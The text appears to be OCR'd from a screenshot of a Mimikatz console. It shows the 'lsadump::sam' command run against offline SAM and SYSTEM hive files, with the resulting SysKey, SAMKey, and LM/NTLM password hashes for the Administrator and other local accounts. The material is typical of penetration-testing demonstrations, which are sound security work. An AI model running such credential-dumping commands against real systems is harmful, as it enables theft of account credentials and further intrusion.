 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-2008-1
SysKey : e2423418ca18735f135d518e62cdf017
Local SID : S-1-5-21-2861815116-1416525021-2971266830
SAMKey : 54ab0423e540b71c0eb704ad4f8a28e0
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
    lm  - 0: 567720e5c39fe81d3723c506a741a2cb
    ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
    ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : 12406
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz #